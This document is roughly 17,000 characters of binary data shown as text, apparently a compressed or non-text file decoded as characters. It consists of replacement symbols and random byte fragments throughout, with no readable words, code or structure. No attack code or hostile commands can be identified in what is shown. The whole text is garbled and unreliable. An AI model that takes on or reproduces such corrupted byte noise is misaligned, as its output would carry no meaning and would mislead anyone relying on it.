w�h)��y����h�T��uυys��:v�w(0����wKv���x�����舄�����nܛ*���}�^����x��{�꾹���k����?�Yȹ���뼢���H��+��k�4.�^��������?�9�S\�OՅL��Y�\��#����_��M�x�Y�!��.��;����܍�\�5�4��5��\����Ǩ�f��U��]-�P�q|��/��;�Q�L���]��`��:��4Ol�#w,���p������=�����5ޯ>�������8�����hȟ;��x����x��,�#(�>�>���{�2��w���́w�衎����w���?��|������#�n��^�ƐP�!��K*�\����T<▜�|߃��;8�7��� �>>�I��(�U������!m�6��������8S̈��=��IX�Cy�b��/Ř��Y��{��Ѭh�;O����LH RMɛ���Z�����X��썞�w����͈�8��h�w� ��
\+�p�&��]0��ȋ9h�k��y��@��ʊ*������]��ۋb�wH����8��(����8�0X��莪��= ��<����@��K ����b?{߉����?�Dp����O�G�����Q����?&޵���AH����0h��ى����[�f+�z�'�<��(�������� ����Q@ ��5���ǟ��?�b����i�����*��������vw@�+�����_��5���;ն`7x��(�(�k�� ���7��7蹶	��0�P�w�JQ��x���	x�`���󫂓j����(�ˏ�����wX����*�2*b��J�����=����8ܦ��������	x����r ��~�C_�U�,/N���a���q ���[胢��z��]�&8���z�ϋ+�K.bɸ�".���~Q���H��+�����r������{/	���x�5��_�=.�wh ��Ш���y��/���ޘ�?;����(Dލ�l�Ǹ�4��O�I]x������Q������/����} u)(Q)��X�؏�H+��b/�ˇR�_h�0��x��H��r��h������&�q�b��k�~O�����΄������,&Z��(e�~�:B,Z͈���%_�88g8�s����e�j��x-:�������q��d��\��(��k�;��x�'1��돚;����(:�w#��8�e��6B�ϻ�w��l���8."�<�7!޸�l
�Q@,3,�1R��x����6��K� ����>��{�(��4;��[�r��6��o(��$F	�d��w��OX�]���X�̬�f���������whn�1�+C��1Xj�歗ʙ��� 2>,�0ńX��ʘ/Z�h,����и_k�g��Ź�_�+�k�_���A��-�6H���2��y!=�#��s'o��L� �^��_囱�C�~���3� �wS4eH�hC �s����^�i���x�]�*�҃����J�s�7�J���ڋ�(���[�y.���w���È�u�w(�����1�4Is*G:���ې��2"�S��6�����	�"8��I3�=<=��n��7X�S~�k��8�!Q�+J�#�Q(���-��&rː;�$J�t�#r��(J��Q�5�֍��a���h�(]6��;-ٰX��c7X�i���$)_/���[��B�Z#�n������9���֨w�A����0 �ˁ�����I�ø�uH��BI*�B����������������^������ڒ�_2չ��x��艽؋������^L�b�%������@��;,>h�*�4^~k!"E����/�tL����[Ks�OD>�� ���/1LdD�H�i�KH�L��j��#-���jL���C1�Y�H�m@�w��H$�����1C�)�?0��B��B���w8����حK�~��l�Eȯ#%�#����wh�Fh���6L�K����FH������3�R>��v�����8�0�9�ގ���~��Έ��7Ok��*�_,g؎�X��5�X�QJ�l�/҄j�.�~�����5H-����>X��:���Dn��r��R{����h1Ӷ�D��^K{��k��X��w؎��*�$*ˈ,w�%�~Y&eR�8&D��R{���J�i����=�E� *m��A�i;��D��8��(�.L�ǨE61���Z��r�@�}3=i��w/�>�贉�3��h���㘎��b��f�$�6 �㸸y���-2�s��S�  �iY'�����_W]�25;�"Q��K�Oݮ����y�H>M�&�a�@09�󕡩\Ԉ����1(�U{R��k��H��(�����yB8h��q��hNE��\�S�
:��3��Ӌ>T7:ӡ��3#E����x5���i�`��(m�������4���C���<��[�-!�(B�)��3�6:x3\�8�.�N�XFWw�j�:����T���(\�E��G�\�6H��x�Va���1����	���ˁ�X��X�=���u�!X �8���@���Ȉi� Q9�p;胹{�)�����.��k���Y��E���E�єmhk� :�eh=�q\zn�:���Ac��P_Q�[b!��E��(���K���-_;6s�R{!�U߆�U���gJ�>�'�K��EȊ��*!t�����y�W+	莰������X�'��������jeBU�4�r�\�/�0i�w3k����R޽�gc�O.Q�+z5��h���%��e`T��z8	�4�#djn��L��x[��o}n5�R��lH>���4#��ӄv��"�������xf���5��Fr��V�wWֳܱ�"��
���|:����7mEmm�GXo����G��{�(�qx,�q{y��wto�0��ȋ���}~���H8�D���D9׋�X<c��;�栥���8��D�0�}�)�\��ߍ�f���x Ք�BP��LjΛw���j`s���֎��7��aʻ��!TC��H��w�Տ�8��������X������ 8�K�Gt��MЌ��M��<��\�#�:꧝����$%�;��9�]K����S��M���y�k�ӛ���fA���J��k���5<~�8H�<'�H~��~�ƮD�:e'���b�����{l��H	���LWK���IA������C�-Gn��	*��I� 8�2���nq�^�
JD�KI2�w��7���?�� J��Cc>��H�l5Tq�n��3�I�җv�G8Us�xiM��Vt�|aM�H�t ������*n)��\T�X ���+��n���8깊�ƿ�����8!*�"-��rDɏih?u���4�.��l@�C�퉣�`��C�L٧��#�N��HTl`�w� ���hy��� ���"�H�&�艤!Dh��I�IC���[����O� �ͫa��*��; �H����ME��.���0�M��xw)�`��5R�����û��X�<��	���˅���g������y��G3�vyK��@I����\<�ΐ�9W��;��2 �X��98
����9*�*!i��X����������p������u�ugL��܍�/��/ T"B�>��'�L��G������=_��ܐ�vA����Y����������Ö����a���C(Q{�O����Z½;L�c5%��$�j��
�0�J�(�a���8Oŷ�w�*'v]�b��3�Н��:C~&�<?�K���)��k�*���.D�n�H
�\ �h���V0ڍ]�a����I�9�U�QxT�]�+]���ch�8����y��颦S����	� ��â?����׿?T��)�F끴���-���
k���t�S��lU"J�D�ce���e��a��<,����r������iG�D�� ��j�&-m���?���ߓ�`�}�����x��v	���I�,�5��ܨ�w I�0�w�Ցة�@���i7�I�� �r��i���Yp��������ɅP��䬪��I��̄�|�`t/�+F�n�J�N��U�I�� I�&�7Ά�H	����^��EpUO�j�ܨ�޸� �	��O����?�]AL����7��9Y���HVV�����F��d�'�L �
Aa��}�~�PI����yN��{��$�X���0ȗgH
3l�QbxH��ꋢѪ��ʊ���2��N����l��h˕���wx���`
��l�������@�k����M�k�9;�g̸��|"�rT���딥�`RY9��� o���1Ȍ��dz��ȍ�h k�RٳPI+��I�Y�	N����εk�����AGTj����H	� ��yN�wx���n4�|��ޣ.������LH���,��F��t��fe�i	�2H��X�<.}��ɋ~X�X)���K���ʙ�A O�P��:*ΫXH�����%N�x��v���^\w��i����/Zuk��e�K�[};�(	���������I��J�1���B� 	�	�������'��]^���<��e���f�sT)Ϳ2�
�\�������v�r:�ր�u�ڻ�N���4!E���: n��:���s�o�+�%���?$�]̇9H��pe�
�S�ҕdh��ύ�`	�t( s��,�?��t�GX��;y���*��(Ϊ����Ш��!� ��C�����fv9���E��X�O)��p�2w�_�)פ;����O�/V�ⰌN��
�$��<�U������آ�
O�������0�X��:
��r�䮼<�ɗ���1���LE������O�JЋ�8�%P+�VE�ލ�!. ����Ǫ��b�樴�ǆ<���}[
�L��<k���h������k`��������ة)��ԾIn@/Q��}��m���,��<#II2���Ӣ�o�
�a�Dʌ��ʁ}
�$[u���E��@��L��wC8Tl�l�Ҍ���E3�:����p��ѐ�8K��㙳耬�I-�Id������Ë��C�#�}��gU�Ԏ nq��e��O��0	J.�x����m�4�Xl]v�7������T!��A���	�
��1�en�쌌��8X��~0�@��5%�l�5E�H���筹,V�z�������9H
 oZ,"ߌ.����dX�	M�� J�v��,����
�⒴�\(hYg���6��JD�'���c�L��{ƭ��w��߰��Lc�����2nГL�	�����/6"�h�����0ˍR^�hH`p�6�^*�S�T�h:H\ё�Dn����m���׋�����@;��:E������ ���[���I$R��k����	�x4`�{#��4ɩ	���+�PH���6�a�*�����=c��+��,�������<�؂t�Th,�1��!����.:�$�=p�&;��H�9�6o�	���X0bs�܁	� ����gK� 	�h����w���蹬!J��I���wш����؋�j�����f9��8�H�9�ȟ�H˳��Ț��^��r�V *[[Lט�z�0 Ʉ��/K�V�X���+���+�������Q0�P	�V��<u���8L2`}9����`I �(�)r�����'�ヱ�6o��DL�����=�� ���Ѝ�x�����|0Ȁ�yȉ�H��/��������mى@�˚�Ex7	��L9ȏ	�y����w��+�,�dɀC�'��P$>�����u�%�AT8���l����1.�� ��04Q�	�<. 	�������A�-�	L)�10����:�]{�������:F���3���A�'�C29X���6�L5qO����t���A[&�h<��7Զ�p��p�PƐ����z�~P��@��P��mKʰ0=�t>�8��0	6�˪ ���*7��Uٵ�x�8��*��=�H>ѻ�:!����w��AX��8
����
�sY��Ћ�B����[K烂@s��x�����H!�BY��)\�:�۠D�� �������s����p�אA���z��ұ��e����J��I���D�{	�8
�@	���D��(s�⇬�K���h�+�O)��Y4��-��.�I}Y�͐	���
�\����.BL?8��k���BBŨ3L��5��"(*���+(��p����㘑�`�[3���,w�Qj?w�J������,��2L��[#��A>'�x0�Y����U�H.��{�T@�E� �sZ��T"�1�B�-H��шE�S��5�̀�p"�`��y؇�#e�	����(��p�ӻ�����C+2� 1�����
q�G$2��+)�`=@JA ����SJ�/�]"�*�H�=����8�� ��¿+
���3��?hF䕩iR�8J�Q;x[��S��
J��8'4��;7�z�IE�
Cc�ĕ>��\򁅋�w8��:#�>i;)�x�$�8�5�������X�ݵ����(��=�8
�0�0��:`�Q
:H����؝ت�I�X��0G���Ȑ�Z�	Z������3;�V!L�8�h)�������X	��Yt����N�����J����Ř�������� ���+�����1	�6=t�|l<�,�\� }���a*��_���1�L�Ns��ƈUA��XH�XKZ)
�u��x	�p��5�8��8"�wM�����R_����L�x'܈$�X	�]C +�4��G�ҕcn8�_��Dx��$�ܮj�% �y�/0���I�`	MH�D��9����"�� ��ۚ;�X�%>��K�d�7'p�ܘ^���uϸ�)���0����؉�0��\�"�s%�z��J=[���U��S���	� �͜j �@���ϗ ���Q�֢gP(V�V>yW�e�D��	�`�G�%j���x�{ZY������t�ne��ȫw�a�3:Qh�M�X@Sp���0$ۜA�K�W���(����.xLRҟ�h�n2�s���l��Z! �cL�����M��[�D�������x�������`�>8�9��� �`�D*R��l���8d� M�J��Ӕ��Pv]��Y���!�j�R�����0@�h֫&�����D�]�P��u��0��v�8������v<5����	�� �X%�P<(+
Y����
R� z���у���
���H����zHw4�:���0�a��h�E��� ��z��hB�Ļ�����b\M�ƍ�x��L�������l�~Z��5�&����ϱ'{%<�'���G=?��p��L���%9�`G�M�K��	�Q�oӬ(s�H^㦓�HV勥@e0����oK�o����P�(����K/}�4:���}��;p��P[1�
��
�I/��ı@4BFR��`���R���A
�V،�^]Pɗ�
$;+�(��
>9�_w��d�p�m���J�h�6�Yj6!���"�2�
�	��bg��\�e�9b:�G}U��L��%�������j��� 2%2��4�~�M�(����H��h�7�b� �Q��o�B؇h��R��+���/����	���h�:�� �r|^Ɂ��+��;L;� ���B�e�����eڎ�|m�[���/A=��ߜ�4�F�4%�nF$!�D�����|g1 �`�� [�:��^X��A�J"�����wu��5�����x�6ը�c���M���=����AdV`�� �X��,/�@G�σw'��������K��
��Q2~��1	�������o���^�.���
�x�m� U������_��R�X(b�����e��<t^̂QY��`����8D�^]2$f�X�0�������t0�鰋0K��A��HɎ�� Հ���3a����+��*��~���}U���8䐴P�� �X����;C��� w���%Kf���T�vV�P�����ց����]�w��q`	����x���Ƕ��<��s�5T%dmD�Gg�g�n ���0R�/��[& ��&6����	�Ҙ�`��")S� 1@yۄ�0�mX�0�a�ܐ�%S�s�ƈ�� S�,��6�`&�a��A?P�ӽZ����o���M]�+��p�""*q }�K�A���@b��Ke6��x�0���	� -�
��>#�LZ��t2y
H
^3�w�(�)oS�(���U�*(7*��C�!
�%)����RC�����"&�r�lSPf'��������C�ʵS��@�
�{��tΫ"X�[]`����� X���:��]����k�z�9�t�lQ��:��t��â�!����;ܝ�ٔ0������Y�$כG@��z������|l��@vu{I�[ �/�%�}�^$�+�҈������~�R�����Fl��J!�/2����Ä/ß���#��4��w���I�� :�����;����T����C�����j��E�%�	�^���O�h��?�ʛi{ �;�FJ)�����n��_Ԣƞ�21��M�_;킋�,AkF���1��������U����`lN~F7��S���>���ι�D�&0,���|�k���S�>����\��pį�|�ˍ�uK�Ҩ0��2p*ܖt�ޛ���T��
Ϝ�r��	zt\A�H�<��G��J�� �K������`,��Ĩ����q-��"�w-����˴~_��8Pϡ�O�.�<L��kL�o���⍶�ʾ;P�X�r1i��/oH}S��Z��: ���<{��9�hL���)�:a, 
�.����Z ǡ�Ɋ��h(
�J����� �ˇ�\�ʼXd�Q��L���W�޼�_����P�J�y��\f�ܻ�Q��ɦ��h?N��5�-l���K�wyG������t{J�żi	�W]s�5y>�0 ��5HN�O)N�.62m�O�YE 1� s��w�L~��Q��_&�R��� ,�L:�E3Qjʯ����c�s�ʒ�������8h��`	�Q+b����"�!��ѸI^L|�O���cDԳ5hhL��$B����c^ф�b�=��N��1����ªH>T�0|?i4��d�!�w���ؚ4�c�n�˫�и#`=_��641Ң0K�����~XoA��y���_����L4�3�n��lU�	n�Ԭ�1����滽���.R�X~�_�f|:N����g������w-j�Ɏ"�im��8�
�Fl��i�LK���ݼ[��� �Gt<&� N��@�E��������#�Z�:�$����P��O���_�Z8�u�΍��c
�L!�-�ŠH��Q�����	;iҡ�ɹ�����:iDx�?�9x���ð��[���(��Q������>_�����&8T��]��<��N����ԩ��z&�>��Y��(l���H�$(H�jX�ApU�黃�*#�M��QM�J�w�� IV���:��nĳ�����s� ���*�ʅ&����*��m��L�j�) �x��`B�KQ��t당(K�P����:i��ʦ�����\�zQ�n��hW[�� 芛�������b)(�/�B�k��j+��l����ޡF�7�v�*����E���E�q����]������������N�h�� ��������Q���AdO���Q�&,$������{��M��c�{k���H��υdw)עJ���ԁ�)c���7-R��� 	�\�����yȄ@�FM�� �Ꝏ�Ơ���8���$��J�� HTq8�H�c���\�0Ƞ�J���X�>8��Ɋ�)� H�������SQ�_?#��'����N���h���X�[#a���RiO�[�ʋ�k�l禫��������.�]E̶m��L����r�åv��@����{�Ζ�˅�(��I;�8�
�8��`h��(8��㉀˰I�Ƹ��y�TC�G��w�P}��;���[�'��*--�F�*鉱y}7	%�88���(�`�������p���*�vY�N���肟v��T���hʫJd�H����J`��Ј�Fm&�}RkQB�M N�l荙� ��]:�C��tj������o�d���U.X�W�"���Uh%�\D���w�4V�1���3\l���	��:�H�`����I^�c����p��@�E8̐��C�!eK�Ih=�����Q77����A�Qw��,'��#<��lF6)荟�ˑB���J�xӕ`�H�$8��:΅Ű��F*��-��虄

��W�"���P���֤>�(]�����*����8�&�C?��<G(�i@�(������q�pҀ6��W�V���ۻ�����6�����`!%���H��p��n]`��ĥ�؋� :�$I
Eؾ��X�����_�O�x+�1A,Z\l̎6��0�'�OԢ$X��d��p�Y-,�N����w����wxt�Щr�H�ƢK��掄�i&B��H�L6��0�ے��Q몢� H��7���(��pd9�D\���"\����M�a�6���40��ё@�_������(�Cĳٖ�?K�L��t�#4Ƹܽ���H�����)�3̋9A�L
�����T[�[�|�|=P�4�䔦���a���ȝ0�Lô�Bi�¼̔|＆���_�`Eo�N�����BZ���@��z-��t	�4ʷdI� ���w˝��Vj��`eSj�ˎX��<Vc5fMd鋔Ԃ�H��̈́�T���`6%�����|H;�Tٰ	N�K�]�ѕ�h�U,ߤ\�H��Nu!�M 9EhH�1��X���4�K������%(�h�ٶEHN=-J�G@N��ڈBJ���h�#���*�u\�(���O���9��(��ֳxӘ��h�|��|�����|��Hʦj
���.
�pB���"t��1El��,5��n��l��؉۔��Hwʤ�����D��hJ�М۰̟�,���,f����g��
��oV��i�����
���� �j}TU ϢJُ��O�Q	� �لI��eX*�GF�T��@��@�8��MJ��
��J�,���s1�)�K��I��h=�{�S;#HJ����Wd*9�	4���������H�xI�ĩ�h��yF�߅~J��|�Ȍ��ӹI����5A�)L�t��ƹh��@	��(����I�hʷ�Ɇ<����w����L��xk�������dɬ��̈́|��h��)�����K�\��X,�ɏ$���hK���Z�Uŕ�������8���l	���]�XzED�m�p���t���NL��L�xٹ��܈�PP�B���%^�N�TΛ�n��Ǥ�(� Ct��8���W��K�-�XT�$��L�����+sM���ٯp����A��Z»�	"���n���V�vu����T�U���ʇtȌ��f�i�(��@ �F��@V�|vwˊ����6�.��M�*�j�����l�r��L	�F��+��k�Ÿ������Kv��I�\���	>�MP˷܉�0��RŸ`ԮA�ZE���&���] 5Z���P�h=�����ʾ�F�N��-�l�.`[���F�0�������ʃ�j5�
 �rJ�%(�(I�P�Y��ɜ�E�f�	�ƨB
��+R}�)�Nv��5�N�6��N�D
�0,���6�ฎ�ȋ`}�͍f�Dܐȍ��M�M�w��B֛�,��i�lSo5i�~ʛ���0�ց!/�Lۣ��m���D�-��F� ��،|��y��u�!�DQ��+��lY�GLJMЛ���m��h�XI�u
���N������	�(�1l/��,bKj_�x�0j�ﰅ���:ؓ͌`J���6K���H���<�1�8���@�,�C�˪�-�d��*T���	��������ۻ P��ʯD"���l�h�숛���Y��ܠ,7�U��w�}�ͲȄTH��ɋ�ʂ����Q� wԠ����[��
fǂ�D��(�80�QN�T��*�r��x�J�t-�9�T������ZI���@Ɏt��uI�h�=&���J����"5����]چ@�$I��Y�%��B<��'0'�z�"�[B�Ԓ�"�n> ؾ(gd�g20M��`(>a��i��,g/ю�@I�	� ������ذ��8J�TȀ�n�Jp��<��𦅇�L�F�$x��H����|��Z���z"%��wŁ~e��O�d�J	%�̋_�)4����pAl����Z�+�\�C8�Y �9���%I��� �u`0\�����&��/�G� 5 ��P�9`�Lg���B�S3��ZP�����R4W��L=�>:%Z4U����2RU��Ov�'����4IXM��,�l��`ܼ
���x��������(�͖���m^��;����iܨD��f�ɝ�_��ԸWZ-�N����QF
��_�LL��Y/P���&]��@0�1wf��t�ph���2���8!�������$�0V��F��9S����`��ܤ|�04	�f��/r��/�W�P8�P�@I8 �|����%<��J�iX�|;*t�Em��-x��@����|�z�n��q/��X��=����O���e��ͅ܉�)J��I�|��8˞tɝՃ��
��X��
�Pc�;ԓl��d�0�3v��䡕(	BND�h�w�	�C=�_�HΪ�$�w)���F��;ʂ��p��w��'Ҥ�|M���l�مL�j+��^���E�[ڮ�`i�>�����|P�:�]ܹ#t~��A���̜K�BM�4�k�� ~��Π�=���s�S�bĴ9�`�"2�"
��@�����mF I��a�� H�H
��b�Ȏ<	���LHK�Aԯpc�H��M�����$�ߌʍ؊�(�T�~�>�9���p�]e� ;��_�B���ȝ��Q��]�"Y@%J����	�k�����PV�q�wV�(��0�ʸ�H,�s��c �$��E�������@�1�YQ��(�0
�����Ti��	��_��H�B��`�����br�8�w$��@�X��CQ��KJ��M�f��h����wˌ��и��/�TL����H�t���ލ������IQ�w�K���d����e�߈{u�ή�Q��h��v�N��ؠo�Lϝ<�����X~�G&�L�|MP0��{2�Lq���@�K����1�SxP]g0wJj53xH�wMM� ԅJZϲ>{ؚ.�'��	4k<Z��jl:�㏎��ğJ�9'>�XEC�n3Q��8��t֌<���4H��H���ȰPL}�p�/7�͈f����힦��U�pH�8	e��jy�Ƚ3����?�C�Bh�H�T���	��L��?R&C~X{���4g��]}�&+�LЈ�F���M@������j�E��<7_!���c�Y��E��\�W��� ��Ř?�:���}�e�[	���"�� ��a�?�w�hZ��(��ĊX�A��Z�pJ���,��D��&A7�J��	�lH�g[/�̈́�̼bA��	���HȄ<^��E��7�[����R���K�	OT�U:��M3� ���0��M|+�E
�b��;M����\N��ty%ڱ�������z���ݢ�����&���h`������������X����̰�L������&�<�9�F��j�)�E����_$���������̕����ߵ�O�w��Ԣ��Ӱ���=�E.�;�Z��F�<�_�:��p��;�w脾�h� K���T���A��>����E��k�S;���������^>�`�
�G�U�����L�� ��<�)*@�y���	<��
�K3�[�w�()�nJ��9��<�is��]$E���`�Fu}��
J?3�YL�d�8��͏�d�F���B!���X����X��4c� Y���D�e5i@�������`��5)Ny�yN�({R����ʳs��#w����-����J\��� h�K��h
��p���N�F<TC�5t�G������*[���]�
�)�I���3��K�F�鉝b��8H��F�)���F'TlY�F�|����<"�"!&���N��Ͻ��f�����<ˣ�i��^�?�n��F�H����G�ݲ'X���g^2y�ۣ�1셔[�J��!��ڶ��@��@�G�������@���$�<��V�m�A�q/���^���ȪZ��#ӣ���w�������	e�j",�P��[��� ������ª�J�ް���'���Sٞ1�_���Y�H����9H�"�
����,� )����~$.!����!@�9N�c)��=c8͝�W���p_��Nq�:�}0"�eL
��(�Y�ʀ�C@LĒxH�g��66���&�)	���;j;�2��g�n	���<䣳�Q�TB�W2%\!�=�����Yݿu��o{��j�����wQ븃���ql��븙j� ƲA)w	�`"�fR=W�3w�tx�6>��'����uk/|苦гTc�f��	�&���yuO�w��_�@����-c؅x��<�
���R�����w���L(���L:�����Q�O7�������%ZM��<�N�`؈�t���h�@-��8��_H�������$ЅM��Rbޜ�m:��֙劬�uNJ�����V�YP:�Xi��R���4�V����D�B����j��,�l$���K���]Őq�5B��w2,0+���4R��M���)2�9��9ޙ�k��n���ߙ�J�����T�#�?����7�l����Ď>�l��@S��)@��( ѲKкC��`����rϋ��O��'򄖩��L(���QcJx����sS�hX��8Ƀ�ˀ<����h���ɤ���Ƀ�X	��-"�I���*�(٥��#�����܃� ��8=��t�*����Q��`�E`��h���+𫉁؉�y���w��8��p�ٱxʓ�X�<I"�X��荃����l0퍧@�(�� �~��CU�-��Prل�D��@��iH�� \�.i���؉�p�&�H_�N�]�lh�w<H�th�(����@��[�7���B[+���FA�̜d�j��h�f�ꅩ8�U����i�����@8�Wr��؀	�힙���?�pI�S��. �pe��8SUr� ]:Nx������I�!ӈ�H��k���y����K��II�}��Xɓb؏�L�63�˛@w،��X���"��`��<i07%f��s��lH�PI�X�\)�H��A�� �H�P	��3��E�E�ʓ��םߟ�Ԑ&@0ᆷ�I22E��G��et��Ԩ��4T��ACuI�H��cH��^��1P������J����L�H<���+��n<"h����"�N��4�ľ�A����hT_]n�1���-ե.ʜ_U�� �U��EH��@hl��0A���n�}����YfU��D$^ J�����"Ci���6���vS�w�\��2������2�~�U��ȃ����Hdӗ�6����i���Y� ����
U�	Q��g�i�����JO>����ү�Y�x�$-��c��؉�u�<ʊ�@�z6��[��K.0	��H���[Г�2uk�LR/���g��p�� HȆ% ���1�.����d=�F��0>(m��Qf�O�2�o���Nٶ��Ax
�>͙� �AW��"'�J1�9����z��O�2��k~�Qh>�%�SD���3�T��w�����Y#�@�LT�׹��d�3�˃V1/H��(Sda.?21�����H�Y&I���K�^�0���1�k������`�0�֙N�Ÿ�DP�<�}hg:�@�g�bZӁ���]S:��?|�<"������3r�N��vl���]1�zY�)��T?� �3�m�5�0P��J���
Wf�B��ʀd����H�g^�h�2�2H�Rh���e�q*gJd�.���684��G���N`%^���4��L�u���<��>�w$�2ئW@H���(�((���wdJ�h�t�ve��	��I����.,	:(�^��fm�hEhd����b�����֧�캨ƺ�i�L,�����&��=Rhe����z�8d�h��C�J4`�mJ#B�&�h7��Q|x�bhf�6�]l�V�d��H-��H��8��脾�U��Y�&������"pC7bhJ�hFb/�b�T��?��4H������(�֦]�f�S���O��(N�f[􃚯���Xj�UNȐ�M�҄�C�w6�!�H�4c�����˔�h��ȏ�e��6�X��ꔪ�Bh��i���&�h��B��(�~(����I�j����6ʐf(����P/�+8�$�K����^!8�"�މ��h�(H��(�H9(�(h���[4!������\h��R(����e[ܥr�\j��d�e��P��Hq���D�9�I���|�n^&�tؠfȏS#Z��v)���Nz(���^���d���@ʸ?b�)���LZ!��\��1l�7���zqwZf���Rʃ�$�O�lA���y�B���s��h���nz%��A���F�r���ȍ�a���(��i��HjhȊhi�B<Z���h��c�"腂L��z��!��!�^/��K�k���滒h�D�R:˰�Ɍ
h� �NɃڦ�9�Tnoa	�%��ф���N��D�6�x^�$WdJ��۸ㅍæ��{�(�v#���?N(*��.�?.�����t(�{ު
�����=�Vȥ���M��(��qx�1b(�t���H��TwTc��(@�{��ټa���0�ꔊ��e�S%���f�eJ�(��L��`%2�(����Zj�Ψ�戸(��鸔�����[�LL�`h�`�ŶA�v�K"�P�)�����k���)�I��+�w�ƯK�N���H�ֈ�\�hh	�軳�`Ħ����pm��!�n��KP���A�R��i�K$��a�y'�R;���A�$��������NH�x"�<H?��0'1�z�Di��J0:Jb�Ae���\�]�I��Jf�1<h�w�,��v������h2$�@����4(?�XٿH��c�VGR�}Z���@=�^h����M8�.��vNE�h��� a:<�q��n\�rκ�|�d<���ghj@9����+����詞�����m�������,d�(�(�]=1�\�H�yf�Wf=��Z~&d^��\������C�T  �w�JR�����(HD��������͙R��k^&��#*�DHvT�3N�K �gG��$��I��@�2�A����m=��i7���w���<h�0F�����Z־���\�@ɅL�rz�i�̤�`I�|`�H��K��(�n/زə���h���K�x�˹���Ւ���Ǐ��;�tY����ĒH�fh�F� O,p�&���9NlOn�<���x��e.��ۥ��X���
��N0&��1&2e��>
�$�J��ȡ;��h�ɸ_�)� �<�Y�OB��L�b^Q�y�/@��cne������o�1��PH����0l�n��;�m�?&y�w�M���y��coمĩ�^�����N�p0a��ްw	�w�����+ƣ�K������.�绌K� J�w)��ǫ+�\O��+���[N�$(�ND�(��f�? ����l��P�o���]��j�bH��V���|�˝�g;M,��ꀈP�Ӱ祮�~�#Í���H���_��Ɖ�eJ���e�3�؃��(����p�M�|:��(����j��fh�ߘ��Hv^J�ă��ӈ����H0�	Ӏ;��D	w��\�f��^hʸ4X��~�8!�����ʐ�h�w�����#�ǍÂ# ���k��K� o{�H�H�	-��w��[� m�1�#�"��zР��W���A��Z�\�[ޠ����_����)�Q�15��?b�	m�0���?4(Ɂ -m��S�60H�t?"yJUj�DB��ZH����۽�w��3_/��M�����J
�$h�C������Blc�o]��hy���Fh���
ȃ6&�vI	�<�K�4�w�j�m�[�.X�ݜ���H�k�-0�?Őh좜N�f��>�EzɃ�D���ȍ�*��H,�K�N)S$'M$#��B��	�S�)��B��8�ϐj_N6����˭P㜿�C&}8P&�����坕i���X����D���?.�e�ݦ�
�c
$>wə��
i�ƨ���6<(����0�������l��ER�~�72��K��\5�0]b߯�Ȍ��	�Fhc=���F�Ö�����(ү��I���w����9�"�������ǣ��D������(eX�`�����X��(��O^���A��_l^�	���1���\�Q2<H̫*?ޓ,Ȏr��O#����*��6�<�I����<2N�HSx�����?@��SN��9N3B�h�F!�H�E2"�܉��	��}Z��Ƈ��^��J�
}vR#]X�ZP�rAQ(�ybe	�������'֒o���F�	m�9!���§}�t�Y�τ������K��I�3Uw�n>�+MgH����� ��^�$���i��(���G�i�fA���\?[�25n�RT�1�@�T�	@s^U�c2����h��3VA��y,i5�;OC�Q��>�Y�,�G�R2�xₕE]B^3�FQ���_bh���@�?`U2>�3���V56mm�ijy���V�DHy��O0H5��vti���@���m�樌�Ȩ-l	.���~h�$-�N)�k{R��i�˸��9!�Y��sߔN��N�,�9�K�;l (1�@��(H�w̾���w�NE���H�������~���i˪���k��m��5�	�b5Mft�H�d�%7]j}EX\j/z
� �h����;�(����O�����%P��. �N�"�@�Vz=MOؙE�U�f���B���qډ��XO�D�ܙ{S���Z�������`cu��aGje�x�X��Z$�Rl�B34軾��	��j�ﶊu��L��J���F�"�-2")����|��KI�EN��j��0��xg���w�N�*����|�y�^$�D�L8xD�;��"�3(�a��#�n�����>�e����*�_<�6"Ur+�/��xR~e�Ҥ%RX��?�?f0
I)���R��D���܁J����R%�tMP���E���X.
M!%2�ByRD�b�@p�:�R����Y.�fi��d}�/�F�3ò;�K=��x�E����~
��[����Q=\�R��m��pL!L��\Y�l7��ssw�����ە�t��Xߑ���Z�ē4��w�v�������U���48ػ��]���
�G��[ģݘZ���������˛�L��4xǀvݘۡwH|�xH��l�A�A��
�L5���t��г�m��k����Ӎ�O�.m����U��/������]���IS�hp������bq�T��f���阌�/=M����Q�E�!V�X!1U�T���G������ :���.�Ѳ��Å�O�ԉ���G��-.I���Ε�M��`-RX�5Vqc��@���:Z�w	�x�	�s����9l��M���n�ﻞ�XȀ��P�ĸR���]���?ݵ9���؍�����}k/�����pP3�NlH��yW�%�+���ώ;�(�J!
�ٍ_��Γ�ҬĆ�X��Ҩ:-�*�VXle��V�Y��PBS���,M[�d4J�K�.����};Y�����F�8ɢ��������_��������P���ԝ�Pr��������O��}J>K����%A�^���T��wk��/���2>�&���}�<v%�t�@NŞ��Bw�)�ј�ԑ�����.�蛣'��hľrH��
���hk��tkI��p/W�0��ϓ%h��a�N��/��=��6Rɕ������ X����=���+��t0%�x'�K�x���<�h�H�+��P�`v�=y���ǐ���О��	�˃���)#�ݢ�X"E�~ߗ�֦�#�R������R^��G1"��r�*m>����F9ߎ?ڏ� �s[	w0p۳SQ���	�������h
�u������cݲy��Ȋ��H��x�L��vaO�l�)�i�EÁ5b�	��(����r눠̚�NH�R���I��񕚳�	4/�,C���=���8[����2��Pr]�@�o�H��?������!x	�hh<wY�&I�l�� ������*�)�/?���Y�i8�iD<��K���k̾A��S(�B�&\�|���0h.ﵻ��$�oX�{P�3�މ�$y�c��9J��w�
�l���tk��X ���쿐���О���c��z
p�,'�L��~��dI���A֙(�>&�����z��\�lbG��l�L��#�����'�L��䮑bX�X�|��P�)v���$+E|·���{��%"��x������qû�YI��T,��R���N���qhDf(K��8���L�%����?��<&��`R�|���.�n��\%��&�8��q,Dh'��X����ܨl��!e�,�X)��%�☉w��Ȩ���,���8�y��<�)�0��+T������M�"З�vi�}<~��8�e6bW��Fp�w��Ќ������R�����Y�N����� ��jDY%��𥑎��8*ǻ2.Q��#ҟ�N�RX%,���c�yB�p�r�E�<��2
